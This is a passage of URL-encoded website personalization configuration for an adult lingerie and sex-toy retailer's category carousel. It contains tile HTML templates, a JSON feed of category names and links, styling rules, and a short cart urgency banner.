%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%